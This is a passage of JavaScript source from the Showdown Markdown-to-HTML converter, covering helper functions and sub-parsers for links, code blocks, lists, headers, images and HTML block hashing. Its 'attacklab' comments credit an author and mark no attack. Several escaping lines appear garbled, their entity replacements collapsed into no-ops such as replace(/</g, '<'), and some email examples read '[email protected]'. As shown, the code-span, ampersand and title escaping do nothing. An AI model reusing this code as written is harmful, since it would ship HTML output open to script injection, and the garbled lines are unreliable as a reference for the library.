// RegExp interprets $ as a special character
// when it's in a replacement string
text = text.replace(/\$/g, '~D');
// Standardize line endings
text = text.replace(/\r\n/g, '\n'); // DOS to Unix
text = text.replace(/\r/g, '\n'); // Mac to Unix
// Make sure text begins and ends with a couple of newlines:
text = '\n\n' + text + '\n\n';
// detab
text = parsers.detab(text, options, globals);
// stripBlankLines
text = parsers.stripBlankLines(text, options, globals);
//run languageExtensions
text = parsers.languageExtensions(text, options, globals);
// Run all registered parsers
for (var i = 0; i < parserOrder.length; ++i) {
var name = parserOrder[i];
text = parsers[name](text, options, globals);
}
// attacklab: Restore dollar signs
text = text.replace(/~D/g, '$$');
// attacklab: Restore tildes
text = text.replace(/~T/g, '~');
// Run output modifiers
showdown.helper.forEach(globals.outputModifiers, function (ext) {
text = showdown.subParser('runExtension')(ext, text);
});
text = parsers.outputModifiers(text, options, globals);
return text;
}
/**
* Set an option of this Converter instance
* @param {string} key
* @param {*} value
*/
function setOption (key, value) {
options[key] = value;
}
/**
* Get the option of this Converter instance
* @param {string} key
* @returns {*}
*/
function getOption(key) {
return options[key];
}
/**
* Get the options of this Converter instance
* @returns {{}}
*/
function getOptions() {
return options;
}
return {
makeHtml: makeHtml,
setOption: setOption,
getOption: getOption,
getOptions: getOptions
};
};
/**
* showdownjs helper functions
*/
if (!showdown.hasOwnProperty('helper')) {
showdown.helper = {};
}
/**
* Check if var is string
* @static
* @param {string} a
* @returns {boolean}
*/
showdown.helper.isString = function isString(a) {
'use strict';
return (typeof a === 'string' || a instanceof String);
};
/**
* ForEach helper function
* @static
* @param {*} obj
* @param {function} callback
*/
showdown.helper.forEach = function forEach(obj, callback) {
'use strict';
if (typeof obj.forEach === 'function') {
obj.forEach(callback);
} else {
for (var i = 0; i < obj.length; i++) {
callback(obj[i], i, obj);
}
}
};
/**
* isArray helper function
* @static
* @param {*} a
* @returns {boolean}
*/
showdown.helper.isArray = function isArray(a) {
'use strict';
return a.constructor === Array;
};
/**
* Check if value is undefined
* @static
* @param {*} value The value to check.
* @returns {boolean} Returns `true` if `value` is `undefined`, else `false`.
*/
showdown.helper.isUndefined = function isUndefined(value) {
'use strict';
return typeof value === 'undefined';
};
/**
* Standardidize extension name
* @static
* @param {string} s extension name
* @returns {string}
*/
showdown.helper.stdExtName = function (s) {
'use strict';
return s.replace(/[_-]||\s/g, '').toLowerCase();
};
function escapeCharactersCallback(wholeMatch, m1) {
'use strict';
var charCodeToEscape = m1.charCodeAt(0);
return '~E' + charCodeToEscape + 'E';
}
/**
* Callback used to escape characters when passing through String.replace
* @static
* @param {string} wholeMatch
* @param {string} m1
* @returns {string}
*/
showdown.helper.escapeCharactersCallback = escapeCharactersCallback;
/**
* Escape characters in a string
* @static
* @param {string} text
* @param {string} charsToEscape
* @param {boolean} afterBackslash
* @returns {XML|string|void|*}
*/
showdown.helper.escapeCharacters = function escapeCharacters(text, charsToEscape, afterBackslash) {
'use strict';
// First we have to escape the escape characters so that
// we can build a character class out of them
var regexString = '([' + charsToEscape.replace(/([\[\]\\])/g, '\\$1') + '])';
if (afterBackslash) {
regexString = '\\\\' + regexString;
}
var regex = new RegExp(regexString, 'g');
text = text.replace(regex, escapeCharactersCallback);
return text;
};
/**
* Turn Markdown link shortcuts into XHTML <a> tags.
*/
showdown.subParser('anchors', function (text, config, globals) {
'use strict';
var writeAnchorTag = function (wholeMatch, m1, m2, m3, m4, m5, m6, m7) {
if (showdown.helper.isUndefined(m7)) {
m7 = '';
}
wholeMatch = m1;
var linkText = m2,
linkId = m3.toLowerCase(),
url = m4,
title = m7;
if (!url) {
if (!linkId) {
// lower-case and turn embedded newlines into spaces
linkId = linkText.toLowerCase().replace(/ ?\n/g, ' ');
}
url = '#' + linkId;
if (!showdown.helper.isUndefined(globals.gUrls[linkId])) {
url = globals.gUrls[linkId];
if (!showdown.helper.isUndefined(globals.gTitles[linkId])) {
title = globals.gTitles[linkId];
}
} else {
if (wholeMatch.search(/\(\s*\)$/m) > -1) {
// Special case for explicit empty url
url = '';
} else {
return wholeMatch;
}
}
}
url = showdown.helper.escapeCharacters(url, '*_', false);
var result = '<a href="' + url + '"';
if (title !== '' && title !== null) {
title = title.replace(/"/g, '"');
title = showdown.helper.escapeCharacters(title, '*_', false);
result += ' title="' + title + '"';
}
result += '>' + linkText + '</a>';
return result;
};
// First, handle reference-style links: [link text] [id]
/*
text = text.replace(/
( // wrap whole match in $1
\[
(
(?:
\[[^\]]*\] // allow brackets nested one level
|
[^\[] // or anything else
)*
)
\]
[ ]? // one optional space
(?:\n[ ]*)? // one optional newline followed by spaces
\[
(.*?) // id = $3
\]
)()()()() // pad remaining backreferences
/g,_DoAnchors_callback);
*/
text = text.replace(/(\[((?:\[[^\]]*\]|[^\[\]])*)\][ ]?(?:\n[ ]*)?\[(.*?)\])()()()()/g, writeAnchorTag);
//
// Next, inline-style links: [link text](url "optional title")
//
/*
text = text.replace(/
( // wrap whole match in $1
\[
(
(?:
\[[^\]]*\] // allow brackets nested one level
|
[^\[\]] // or anything else
)
)
\]
\( // literal paren
[ \t]*
() // no id, so leave $3 empty
<?(.*?)>? // href = $4
[ \t]*
( // $5
(['"]) // quote char = $6
(.*?) // Title = $7
\6 // matching quote
[ \t]* // ignore any spaces/tabs between closing quote and )
)? // title is optional
\)
)
/g,writeAnchorTag);
*/
text = text.replace(/(\[((?:\[[^\]]*\]|[^\[\]])*)\]\([ \t]*()<?(.*?(?:\(.*?\).*?)?)>?[ \t]*((['"])(.*?)\6[ \t]*)?\))/g,
writeAnchorTag);
//
// Last, handle reference-style shortcuts: [link text]
// These must come last in case you've also got [link test][1]
// or [link test](/foo)
//
/*
text = text.replace(/
( // wrap whole match in $1
\[
([^\[\]]+) // link text = $2; can't contain '[' or ']'
\]
)()()()()() // pad rest of backreferences
/g, writeAnchorTag);
*/
text = text.replace(/(\[([^\[\]]+)\])()()()()()/g, writeAnchorTag);
return text;
});
showdown.subParser('autoLinks', function (text) {
'use strict';
text = text.replace(/<((https?|ftp|dict):[^'">\s]+)>/gi, '<a href=\"$1\">$1</a>');
// Email addresses: <[email protected]>
/*
text = text.replace(/
<
(?:mailto:)?
(
[-.\w]+
\@
[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+
)
>
/gi);
*/
var pattern = /<(?:mailto:)?([-.\w]+\@[-a-z0-9]+(\.[-a-z0-9]+)*\.[a-z]+)>/gi;
text = text.replace(pattern, function (wholeMatch, m1) {
var unescapedStr = showdown.subParser('unescapeSpecialChars')(m1);
return showdown.subParser('encodeEmailAddress')(unescapedStr);
});
return text;
});
/**
* These are all the transformations that form block-level
* tags like paragraphs, headers, and list items.
*/
showdown.subParser('blockGamut', function (text, options, globals) {
'use strict';
text = showdown.subParser('headers')(text, options, globals);
// Do Horizontal Rules:
var key = showdown.subParser('hashBlock')('<hr />', options, globals);
text = text.replace(/^[ ]{0,2}([ ]?\*[ ]?){3,}[ \t]*$/gm, key);
text = text.replace(/^[ ]{0,2}([ ]?\-[ ]?){3,}[ \t]*$/gm, key);
text = text.replace(/^[ ]{0,2}([ ]?\_[ ]?){3,}[ \t]*$/gm, key);
text = showdown.subParser('lists')(text, options, globals);
text = showdown.subParser('codeBlocks')(text, options, globals);
text = showdown.subParser('blockQuotes')(text, options, globals);
// We already ran _HashHTMLBlocks() before, in Markdown(), but that
// was to escape raw HTML in the original Markdown source. This time,
// we're escaping the markup we've just created, so that we don't wrap
// <p> tags around block-level tags.
text = showdown.subParser('hashHTMLBlocks')(text, options, globals);
text = showdown.subParser('paragraphs')(text, options, globals);
return text;
});
showdown.subParser('blockQuotes', function (text, options, globals) {
'use strict';
/*
text = text.replace(/
( // Wrap whole match in $1
(
^[ \t]*>[ \t]? // '>' at the start of a line
.+\n // rest of the first line
(.+\n)* // subsequent consecutive lines
\n* // blanks
)+
)
/gm, function(){...});
*/
text = text.replace(/((^[ \t]*>[ \t]?.+\n(.+\n)*\n*)+)/gm, function (wholeMatch, m1) {
var bq = m1;
// attacklab: hack around Konqueror 3.5.4 bug:
// "----------bug".replace(/^-/g,"") == "bug"
bq = bq.replace(/^[ \t]*>[ \t]?/gm, '~0'); // trim one level of quoting
// attacklab: clean up hack
bq = bq.replace(/~0/g, '');
bq = bq.replace(/^[ \t]+$/gm, ''); // trim whitespace-only lines
bq = showdown.subParser('blockGamut')(bq, options, globals); // recurse
bq = bq.replace(/(^|\n)/g, '$1 ');
// These leading spaces screw with <pre> content, so we need to fix that:
bq = bq.replace(/(\s*<pre>[^\r]+?<\/pre>)/gm, function (wholeMatch, m1) {
var pre = m1;
// attacklab: hack around Konqueror 3.5.4 bug:
pre = pre.replace(/^ /mg, '~0');
pre = pre.replace(/~0/g, '');
return pre;
});
return showdown.subParser('hashBlock')('<blockquote>\n' + bq + '\n</blockquote>', options, globals);
});
return text;
});
/**
* Process Markdown `<pre><code>` blocks.
*/
showdown.subParser('codeBlocks', function (text, options, globals) {
'use strict';
/*
text = text.replace(text,
/(?:\n\n|^)
( // $1 = the code block -- one or more lines, starting with a space/tab
(?:
(?:[ ]{4}|\t) // Lines must start with a tab or a tab-width of spaces - attacklab: g_tab_width
.*\n+
)+
)
(\n*[ ]{0,3}[^ \t\n]|(?=~0)) // attacklab: g_tab_width
/g,function(){...});
*/
// attacklab: sentinel workarounds for lack of \A and \Z, safari\khtml bug
text += '~0';
var pattern = /(?:\n\n|^)((?:(?:[ ]{4}|\t).*\n+)+)(\n*[ ]{0,3}[^ \t\n]|(?=~0))/g;
text = text.replace(pattern, function (wholeMatch, m1, m2) {
var codeblock = m1,
nextChar = m2,
end = '\n';
codeblock = showdown.subParser('outdent')(codeblock);
codeblock = showdown.subParser('encodeCode')(codeblock);
codeblock = showdown.subParser('detab')(codeblock);
codeblock = codeblock.replace(/^\n+/g, ''); // trim leading newlines
codeblock = codeblock.replace(/\n+$/g, ''); // trim trailing newlines
if (options.omitExtraWLInCodeBlocks) {
end = '';
}
codeblock = '<pre><code>' + codeblock + end + '</code></pre>';
return showdown.subParser('hashBlock')(codeblock, options, globals) + nextChar;
});
// attacklab: strip sentinel
text = text.replace(/~0/, '');
return text;
});
/**
*
* * Backtick quotes are used for <code></code> spans.
*
* * You can use multiple backticks as the delimiters if you want to
* include literal backticks in the code span. So, this input:
*
* Just type ``foo `bar` baz`` at the prompt.
*
* Will translate to:
*
* <p>Just type <code>foo `bar` baz</code> at the prompt.</p>
*
* There's no arbitrary limit to the number of backticks you
* can use as delimters. If you need three consecutive backticks
* in your code, use four for delimiters, etc.
*
* * You can use spaces to get literal backticks at the edges:
*
* ... type `` `bar` `` ...
*
* Turns to:
*
* ... type <code>`bar`</code> ...
*/
showdown.subParser('codeSpans', function (text) {
'use strict';
/*
text = text.replace(/
(^|[^\\]) // Character before opening ` can't be a backslash
(`+) // $2 = Opening run of `
( // $3 = The code block
[^\r]*?
[^`] // attacklab: work around lack of lookbehind
)
\2 // Matching closer
(?!`)
/gm, function(){...});
*/
text = text.replace(/(^|[^\\])(`+)([^\r]*?[^`])\2(?!`)/gm, function (wholeMatch, m1, m2, m3) {
var c = m3;
c = c.replace(/^([ \t]*)/g, ''); // leading whitespace
c = c.replace(/[ \t]*$/g, ''); // trailing whitespace
c = showdown.subParser('encodeCode')(c);
return m1 + '<code>' + c + '</code>';
});
return text;
});
/**
* Convert all tabs to spaces
*/
showdown.subParser('detab', function (text) {
'use strict';
// expand first n-1 tabs
text = text.replace(/\t(?=\t)/g, ' '); // g_tab_width
// replace the nth with two sentinels
text = text.replace(/\t/g, '~A~B');
// use the sentinel to anchor our regex so it doesn't explode
text = text.replace(/~B(.+?)~A/g, function (wholeMatch, m1) {
var leadingText = m1,
numSpaces = 4 - leadingText.length % 4; // g_tab_width
// there *must* be a better way to do this:
for (var i = 0; i < numSpaces; i++) {
leadingText += ' ';
}
return leadingText;
});
// clean up sentinels
text = text.replace(/~A/g, ' '); // g_tab_width
text = text.replace(/~B/g, '');
return text;
});
/**
* Smart processing for ampersands and angle brackets that need to be encoded.
*/
showdown.subParser('encodeAmpsAndAngles', function (text) {
'use strict';
// Ampersand-encoding based entirely on Nat Irons's Amputator MT plugin:
// http://bumppo.net/projects/amputator/
text = text.replace(/&(?!#?[xX]?(?:[0-9a-fA-F]+|\w+);)/g, '&');
// Encode naked <'s
text = text.replace(/<(?![a-z\/?\$!])/gi, '<');
return text;
});
/**
* Returns the string, with after processing the following backslash escape sequences.
*
* attacklab: The polite way to do this is with the new escapeCharacters() function:
*
* text = escapeCharacters(text,"\\",true);
* text = escapeCharacters(text,"`*_{}[]()>#+-.!",true);
*
* ...but we're sidestepping its use of the (slow) RegExp constructor
* as an optimization for Firefox. This function gets called a LOT.
*/
showdown.subParser('encodeBackslashEscapes', function (text) {
'use strict';
text = text.replace(/\\(\\)/g, showdown.helper.escapeCharactersCallback);
text = text.replace(/\\([`*_{}\[\]()>#+-.!])/g, showdown.helper.escapeCharactersCallback);
return text;
});
/**
* Encode/escape certain characters inside Markdown code runs.
* The point is that in code, these characters are literals,
* and lose their special Markdown meanings.
*/
showdown.subParser('encodeCode', function (text) {
'use strict';
// Encode all ampersands; HTML entities are not
// entities within a Markdown code span.
text = text.replace(/&/g, '&');
// Do the angle bracket song and dance:
text = text.replace(/</g, '<');
text = text.replace(/>/g, '>');
// Now, escape characters that are magic in Markdown:
text = showdown.helper.escapeCharacters(text, '*_{}[]\\', false);
// jj the line above breaks this:
//---
//* Item
// 1. Subitem
// special char: *
// ---
return text;
});
/**
* Input: an email address, e.g. "[email protected]"
*
* Output: the email address as a mailto link, with each character
* of the address encoded as either a decimal or hex entity, in
* the hopes of foiling most address harvesting spam bots. E.g.:
*
* <a href="mailto:foo@e
* xample.com">foo
* @example.com</a>
*
* Based on a filter by Matthew Wickline, posted to the BBEdit-Talk
* mailing list: <http://tinyurl.com/yu7ue>
*
*/
showdown.subParser('encodeEmailAddress', function (addr) {
'use strict';
var encode = [
function (ch) {
return '&#' + ch.charCodeAt(0) + ';';
},
function (ch) {
return '&#x' + ch.charCodeAt(0).toString(16) + ';';
},
function (ch) {
return ch;
}
];
addr = 'mailto:' + addr;
addr = addr.replace(/./g, function (ch) {
if (ch === '@') {
// this *must* be encoded. I insist.
ch = encode[Math.floor(Math.random() * 2)](ch);
} else if (ch !== ':') {
// leave ':' alone (to spot mailto: later)
var r = Math.random();
// roughly 10% raw, 45% hex, 45% dec
ch = (
r > 0.9 ? encode[2](ch) : r > 0.45 ? encode[1](ch) : encode[0](ch)
);
}
return ch;
});
addr = '<a href="' + addr + '">' + addr + '</a>';
addr = addr.replace(/">.+:/g, '">'); // strip the mailto: from the visible part
return addr;
});
/**
* Within tags -- meaning between < and > -- encode [\ ` * _] so they
* don't conflict with their use in Markdown for code, italics and strong.
*/
showdown.subParser('escapeSpecialCharsWithinTagAttributes', function (text) {
'use strict';
// Build a regex to find HTML tags and comments. See Friedl's
// "Mastering Regular Expressions", 2nd Ed., pp. 200-201.
var regex = /(<[a-z\/!$]("[^"]*"|'[^']*'|[^'">])*>|<!(--.*?--\s*)+>)/gi;
text = text.replace(regex, function (wholeMatch) {
var tag = wholeMatch.replace(/(.)<\/?code>(?=.)/g, '$1`');
tag = showdown.helper.escapeCharacters(tag, '\\`*_', false);
return tag;
});
return text;
});
/**
* Handle github codeblocks prior to running HashHTML so that
* HTML contained within the codeblock gets escaped properly
* Example:
* ```ruby
* def hello_world(x)
* puts "Hello, #{x}"
* end
* ```
*/
showdown.subParser('githubCodeBlocks', function (text, options, globals) {
'use strict';
text += '~0';
text = text.replace(/(?:^|\n)```(.*)\n([\s\S]*?)\n```/g, function (wholeMatch, m1, m2) {
var language = m1,
codeblock = m2,
end = '\n';
if (options.omitExtraWLInCodeBlocks) {
end = '';
}
codeblock = showdown.subParser('encodeCode')(codeblock);
codeblock = showdown.subParser('detab')(codeblock);
codeblock = codeblock.replace(/^\n+/g, ''); // trim leading newlines
codeblock = codeblock.replace(/\n+$/g, ''); // trim trailing whitespace
codeblock = '<pre><code' + (language ? ' class="' + language + '"' : '') + '>' + codeblock + end + '</code></pre>';
return showdown.subParser('hashBlock')(codeblock, options, globals);
});
// attacklab: strip sentinel
text = text.replace(/~0/, '');
return text;
});
showdown.subParser('hashBlock', function (text, options, globals) {
'use strict';
text = text.replace(/(^\n+|\n+$)/g, '');
return '\n\n~K' + (globals.gHtmlBlocks.push(text) - 1) + 'K\n\n';
});
showdown.subParser('hashElement', function (text, options, globals) {
'use strict';
return function (wholeMatch, m1) {
var blockText = m1;
// Undo double lines
blockText = blockText.replace(/\n\n/g, '\n');
blockText = blockText.replace(/^\n/, '');
// strip trailing blank lines
blockText = blockText.replace(/\n+$/g, '');
// Replace the element text with a marker ("~KxK" where x is its key)
blockText = '\n\n~K' + (globals.gHtmlBlocks.push(blockText) - 1) + 'K\n\n';
return blockText;
};
});
showdown.subParser('hashHTMLBlocks', function (text, options, globals) {
'use strict';
// attacklab: Double up blank lines to reduce lookaround
text = text.replace(/\n/g, '\n\n');
// Hashify HTML blocks:
// We only want to do this for block-level HTML tags, such as headers,
// lists, and tables. That's because we still want to wrap <p>s around
// "paragraphs" that are wrapped in non-block-level tags, such as anchors,
// phrase emphasis, and spans. The list of tags we're looking for is
// hard-coded:
//var block_tags_a =
// 'p|div|h[1-6]|blockquote|pre|table|dl|ol|ul|script|noscript|form|fieldset|iframe|math|ins|del|style|section|header|footer|nav|article|aside';
// var block_tags_b =
// 'p|div|h[1-6]|blockquote|pre|table|dl|ol|ul|script|noscript|form|fieldset|iframe|math|style|section|header|footer|nav|article|aside';
// First, look for nested blocks, e.g.:
// <div>
// <div>
// tags for inner block must be indented.
// </div>
// </div>
//
// The outermost tags must start at the left margin for this to match, and
// the inner nested divs must be indented.
// We need to do this before the next, more liberal match, because the next
// match will start at the first `<div>` and stop at the first `</div>`.
// attacklab: This regex can be expensive when it fails.
/*
var text = text.replace(/
( // save in $1
^ // start of line (with /m)
<($block_tags_a) // start tag = $2
\b // word break
// attacklab: hack around khtml/pcre bug...
[^\r]*?\n // any number of lines, minimally matching
</\2> // the matching end tag
[ \t]* // trailing spaces/tabs
(?=\n+) // followed by a newline
) // attacklab: there are sentinel newlines at end of document
/gm,function(){...}};
*/
text = text.replace(/^(<(p|div|h[1-6]|blockquote|pre|table|dl|ol|ul|script|noscript|form|fieldset|iframe|math|ins|del)\b[^\r]*?\n<\/\2>[ \t]*(?=\n+))/gm,
showdown.subParser('hashElement')(text, options, globals));
//
// Now match more liberally, simply from `\n<tag>` to `</tag>\n`
//
/*
var text = text.replace(/
( // save in $1
^ // start of line (with /m)
<($block_tags_b) // start tag = $2
\b // word break
// attacklab: hack around khtml/pcre bug...
[^\r]*? // any number of lines, minimally matching
</\2> // the matching end tag
[ \t]* // trailing spaces/tabs
(?=\n+) // followed by a newline
) // attacklab: there are sentinel newlines at end of document
/gm,function(){...}};
*/
text = text.replace(/^(<(p|div|h[1-6]|blockquote|pre|table|dl|ol|ul|script|noscript|form|fieldset|iframe|math|style|section|header|footer|nav|article|aside|address|audio|canvas|figure|hgroup|output|video)\b[^\r]*?<\/\2>[ \t]*(?=\n+)\n)/gm,
showdown.subParser('hashElement')(text, options, globals));
// Special case just for <hr />. It was easier to make a special case than
// to make the other regex more complicated.
/*
text = text.replace(/
( // save in $1
\n\n // Starting after a blank line
[ ]{0,3}
(<(hr) // start tag = $2
\b // word break
([^<>])*? //
\/?>) // the matching end tag
[ \t]*
(?=\n{2,}) // followed by a blank line
)
/g,showdown.subParser('hashElement')(text, options, globals));
*/
text = text.replace(/(\n[ ]{0,3}(<(hr)\b([^<>])*?\/?>)[ \t]*(?=\n{2,}))/g,
showdown.subParser('hashElement')(text, options, globals));
// Special case for standalone HTML comments:
/*
text = text.replace(/
( // save in $1
\n\n // Starting after a blank line
[ ]{0,3} // attacklab: g_tab_width - 1
<!
(--[^\r]*?--\s*)+
>
[ \t]*
(?=\n{2,}) // followed by a blank line
)
/g,showdown.subParser('hashElement')(text, options, globals));
*/
text = text.replace(/(\n\n[ ]{0,3}<!(--[^\r]*?--\s*)+>[ \t]*(?=\n{2,}))/g,
showdown.subParser('hashElement')(text, options, globals));
// PHP and ASP-style processor instructions (<?...?> and <%...%>)
/*
text = text.replace(/
(?:
\n\n // Starting after a blank line
)
( // save in $1
[ ]{0,3} // attacklab: g_tab_width - 1
(?:
<([?%]) // $2
[^\r]*?
\2>
)
[ \t]*
(?=\n{2,}) // followed by a blank line
)
/g,showdown.subParser('hashElement')(text, options, globals));
*/
text = text.replace(/(?:\n\n)([ ]{0,3}(?:<([?%])[^\r]*?\2>)[ \t]*(?=\n{2,}))/g,
showdown.subParser('hashElement')(text, options, globals));
// attacklab: Undo double lines (see comment at top of this function)
text = text.replace(/\n\n/g, '\n');
return text;
});
showdown.subParser('headers', function (text, options, globals) {
'use strict';
var prefixHeader = options.prefixHeaderId;
// Set text-style headers:
// Header 1
// ========
//
// Header 2
// --------
//
text = text.replace(/^(.+)[ \t]*\n=+[ \t]*\n+/gm, function (wholeMatch, m1) {
var spanGamut = showdown.subParser('spanGamut')(m1, options, globals),
hashBlock = '<h1 id="' + headerId(m1) + '">' + spanGamut + '</h1>';
return showdown.subParser('hashBlock')(hashBlock, options, globals);
});
text = text.replace(/^(.+)[ \t]*\n-+[ \t]*\n+/gm, function (matchFound, m1) {
var spanGamut = showdown.subParser('spanGamut')(m1, options, globals),
hashBlock = '<h2 id="' + headerId(m1) + '">' + spanGamut + '</h2>';
return showdown.subParser('hashBlock')(hashBlock, options, globals);
});
// atx-style headers:
// # Header 1
// ## Header 2
// ## Header 2 with closing hashes ##
// ...
// ###### Header 6
//
/*
text = text.replace(/
^(\#{1,6}) // $1 = string of #'s
[ \t]*
(.+?) // $2 = Header text
[ \t]*
\#* // optional closing #'s (not counted)
\n+
/gm, function() {...});
*/
text = text.replace(/^(\#{1,6})[ \t]*(.+?)[ \t]*\#*\n+/gm, function (wholeMatch, m1, m2) {
var span = showdown.subParser('spanGamut')(m2, options, globals),
header = '<h' + m1.length + ' id="' + headerId(m2) + '">' + span + '</h' + m1.length + '>';
return showdown.subParser('hashBlock')(header, options, globals);
});
function headerId(m) {
var title, escapedId = m.replace(/[^\w]/g, '').toLowerCase();
if (globals.hashLinkCounts[escapedId]) {
title = escapedId + '-' + (globals.hashLinkCounts[escapedId]++);
} else {
title = escapedId;
globals.hashLinkCounts[escapedId] = 1;
}
// Prefix id to prevent causing inadvertent pre-existing style matches.
if (prefixHeader === true) {
prefixHeader = 'section';
}
if (showdown.helper.isString(prefixHeader)) {
return prefixHeader + title;
}
return title;
}
return text;
});
/**
* Turn Markdown image shortcuts into <img> tags.
*/
showdown.subParser('images', function (text, options, globals) {
'use strict';
var writeImageTag = function (wholeMatch, m1, m2, m3, m4, m5, m6, m7) {
wholeMatch = m1;
var altText = m2,
linkId = m3.toLowerCase(),
url = m4,
title = m7,
gUrls = globals.gUrls,
gTitles = globals.gTitles;
if (!title) {
title = '';
}
if (url === '' || url === null) {
if (linkId === '' || linkId === null) {
// lower-case and turn embedded newlines into spaces
linkId = altText.toLowerCase().replace(/ ?\n/g, ' ');
}
url = '#' + linkId;
if (typeof gUrls[linkId] !== 'undefined') {
url = gUrls[linkId];
if (typeof gTitles[linkId] !== 'undefined') {
title = gTitles[linkId];
}
} else {
return wholeMatch;
}
}
altText = altText.replace(/"/g, '"');
url = showdown.helper.escapeCharacters(url, '*_', false);
var result = '<img src="' + url + '" alt="' + altText + '"';
// attacklab: Markdown.pl adds empty title attributes to images.
// Replicate this bug.
//if (title != "") {
title = title.replace(/"/g, '"');
title = showdown.helper.escapeCharacters(title, '*_', false);
result += ' title="' + title + '"';
//}
result += ' />';
return result;
};
// First, handle reference-style labeled images: ![alt text][id]
/*
text = text.replace(/
( // wrap whole match in $1
!\[
(.*?) // alt text = $2
\]
[ ]? // one optional space
(?:\n[ ]*)? // one optional newline followed by spaces
\[
(.*?) // id = $3
\]
)()()()() // pad rest of backreferences
/g,writeImageTag);
*/
text = text.replace(/(!\[(.*?)\][ ]?(?:\n[ ]*)?\[(.*?)\])()()()()/g, writeImageTag);
// Next, handle inline images: 
// Don't forget: encode * and _
/*
text = text.replace(/
( // wrap whole match in $1
!\[
(.*?) // alt text = $2
\]
\s? // One optional whitespace character
\( // literal paren
[ \t]*
() // no id, so leave $3 empty
<?(\S+?)>? // src url = $4
[ \t]*
( // $5
(['"]) // quote char = $6
(.*?) // title = $7
\6 // matching quote
[ \t]*
)? // title is optional
\)
)
/g,writeImageTag);
*/
text = text.replace(/(!\[(.*?)\]\s?\([ \t]*()<?(\S+?)>?[ \t]*((['"])(.*?)\6[ \t]*)?\))/g, writeImageTag);
return text;
});
showdown.subParser('italicsAndBold', function (text) {
'use strict';
// <strong> must go first:
text = text.replace(/(\*\*|__)(?=\S)([^\r]*?\S[*_]*)\1/g, '<strong>$2</strong>');
text = text.replace(/(\*|_)(?=\S)([^\r]*?\S)\1/g, '<em>$2</em>');
return text;
});
/**
* Run language extensions
*/
showdown.subParser('languageExtensions', function (text, config, globals) {
'use strict';
showdown.helper.forEach(globals.langExtensions, function (ext) {
text = showdown.subParser('runExtension')(ext, text);
});
return text;
});
/**
* Form HTML ordered (numbered) and unordered (bulleted) lists.
*/
showdown.subParser('lists', function (text, options, globals) {
'use strict';
/**
* Process the contents of a single ordered or unordered list, splitting it
* into individual list items.
* @param {string} listStr
* @returns {string|*}
*/
var processListItems = function (listStr) {
// The $g_list_level global keeps track of when we're inside a list.
// Each time we enter a list, we increment it; when we leave a list,
// we decrement. If it's zero, we're not in a list anymore.
//
// We do this because when we're not inside a list, we want to treat
// something like this:
//
// I recommend upgrading to version
// 8. Oops, now this line is treated
// as a sub-list.
//
// As a single paragraph, despite the fact that the second line starts
// with a digit-period-space sequence.
//
// Whereas when we're inside a list (or sub-list), that line will be
// treated as the start of a sub-list. What a kludge, huh? This is
// an aspect of Markdown's syntax that's hard to parse perfectly
// without resorting to mind-reading. Perhaps the solution is to
// change the syntax rules such that sub-lists must start with a
// starting cardinal number; e.g. "1." or "a.".
globals.gListLevel++;
// trim trailing blank lines:
listStr = listStr.replace(/\n{2,}$/, '\n');
// attacklab: add sentinel to emulate \z
listStr += '~0';
/*
list_str = list_str.replace(/
(\n)? // leading line = $1
(^[ \t]*) // leading whitespace = $2
([*+-]|\d+[.]) [ \t]+ // list marker = $3
([^\r]+? // list item text = $4
(\n{1,2}))
(?= \n* (~0 | \2 ([*+-]|\d+[.]) [ \t]+))
/gm, function(){...});
*/
listStr = listStr.replace(/(\n)?(^[ \t]*)([*+-]|\d+[.])[ \t]+([^\r]+?(\n{1,2}))(?=\n*(~0|\2([*+-]|\d+[.])[ \t]+))/gm,
function (wholeMatch, m1, m2, m3, m4) {
var item = showdown.subParser('outdent')(m4, options, globals);
//m1 - LeadingLine
if (m1 || (item.search(/\n{2,}/) > -1)) {
item = showdown.subParser('blockGamut')(item, options, globals);
} else {
// Recursion for sub-lists:
item = showdown.subParser('lists')(item, options, globals);
item = item.replace(/\n$/, ''); // chomp(item)
item = showdown.subParser('spanGamut')(item, options, globals);
}
return '<li>' + item + '</li>\n';
});
// attacklab: strip sentinel
listStr = listStr.replace(/~0/g, '');
globals.gListLevel--;
return listStr;
};
// attacklab: add sentinel to hack around khtml/safari bug:
// http://bugs.webkit.org/show_bug.cgi?id=11231
text += '~0';
// Re-usable pattern to match any entirel ul or ol list:
/*
var whole_list = /
( // $1 = whole list
( // $2
[ ]{0,3} // attacklab: g_tab_width - 1
([*+-]|\d+[.]) // $3 = first list item marker
[ \t]+
)
[^\r]+?
( // $4
~0 // sentinel for workaround; should be $
|
\n{2,}
(?=\S)
(?! // Negative lookahead for another list item marker
[ \t]*
(?:[*+-]|\d+[.])[ \t]+
)
)
)/g
*/
var wholeList = /^(([ ]{0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(~0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/gm;
if (globals.gListLevel) {
text = text.replace(wholeList, function (wholeMatch, m1, m2) {
var list = m1,
listType = (m2.search(/[*+-]/g) > -1) ? 'ul' : 'ol';
// Turn double returns into triple returns, so that we can make a
// paragraph for the last item in a list, if necessary:
list = list.replace(/\n{2,}/g, '\n\n\n');
var result = processListItems(list);
// Trim any trailing whitespace, to put the closing `</$list_type>`
// up on the preceding line, to get it past the current stupid
// HTML block parser. This is a hack to work around the terrible
// hack that is the HTML block parser.
result = result.replace(/\s+$/, '');
result = '<' + listType + '>' + result + '</' + listType + '>\n';
return result;
});
} else {
wholeList = /(\n\n|^\n?)(([ ]{0,3}([*+-]|\d+[.])[ \t]+)[^\r]+?(~0|\n{2,}(?=\S)(?![ \t]*(?:[*+-]|\d+[.])[ \t]+)))/g;
text = text.replace(wholeList, function (wholeMatch, m1, m2, m3) {
// Turn double returns into triple returns, so that we can make a
// paragraph for the last item in a list, if necessary:
var list = m2.replace(/\n{2,}/g, '\n\n\n'),
listType = (m3.search(/[*+-]/g) > -1) ? 'ul' : 'ol',
result = processListItems(list);
return m1 + '<' + listType + '>\n' + result + '</' + listType + '>\n';
});
}
// attacklab: strip sentinel
text = text.replace(/~0/, '');
return text;
});
/**
* Remove one level of line-leading tabs or spaces
*/
showdown.subParser('outdent', function (text) {
'use strict';
// attacklab: hack around Konqueror 3.5.4 bug:
// "----------bug".replace(/^-/g,"") == "bug"
text = text.replace(/^(\t|[ ]{1,4})/gm, '~0'); // attacklab: g_tab_width
// attacklab: clean up hack
text = text.replace(/~0/g, '');
return text;
});
/**
* Run language extensions
*/
showdown.subParser('outputModifiers', function (text, config, globals) {
'use strict';
showdown.helper.forEach(globals.outputModifiers, function (ext) {
